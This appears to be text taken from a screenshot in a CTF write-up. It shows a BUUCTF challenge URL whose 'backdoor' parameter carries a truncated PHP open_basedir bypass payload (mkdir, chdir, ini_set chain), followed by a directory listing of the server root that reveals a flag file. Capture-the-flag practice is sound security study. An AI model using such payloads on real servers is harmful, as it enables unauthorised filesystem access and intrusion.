 不安全 d9761e33-6f80-4138-955f-28f1b6d0a76c.node4.buuoj.cn:81/add_api.php?backdoor=mkdir(%27sub%27);chdir(%27sub%27);ini_set(%27open_basedir%27,%27..... 5
刷题网站 常用网址 编码网站 yd 在线翻译_有道 众多大佬 优秀网站 实验室 优秀文章汇总 搭建博客 CTF题目搭建 github优秀项目 Google web靶场集合 权限提升 Java安全漫谈 »
array(23) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(4) "flag" [8]=> string(4) "home" [9
string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> st
"srv" [19]=> string(3) "sys" [20]=> string(3) "tmp" [21]=> string(3) "usr" [22]=> string(3) "var" }